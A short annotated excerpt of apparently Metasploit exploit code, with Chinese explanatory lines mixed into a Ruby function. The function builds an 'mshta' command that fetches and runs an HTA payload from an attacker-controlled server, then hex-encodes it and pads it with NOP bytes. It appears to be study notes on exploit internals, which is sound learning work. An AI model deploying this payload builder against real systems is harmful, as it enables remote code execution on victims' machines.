 def generate_command
本机ip地址
command_max_length = 44
command = "mshta "
host = datastore['SRVHOST'] == '0.0.0.0' ? Rex::Socket.source_address : datastore['SRVHOST']
scheme = datastore['SSL'] ? 'https' : 'http'
hta_uri = "#{scheme}://#{host}:#{datastore['SRVPORT']}#{'/' + Rex::FileUtils.normalize_unix_path(datastore[
'URIPATH'])}"
拼接出来的url，格式为：ip+port+name
command << hta_uri
command = Rex::Text.hexify(command)
command.delete!("\n")
command.delete!("\\x")
command.delete!("\\")
padding_size = (command_max_length * 2 - command.length)/2
command << "90" * padding_size
fail_with(Failure::BadConfig, "Command line exceeds #{command_max_length} bytes ") if command.length > (
command_max_length*2)
print_status("Generating command with length #{command.length/2}")
command
返回
end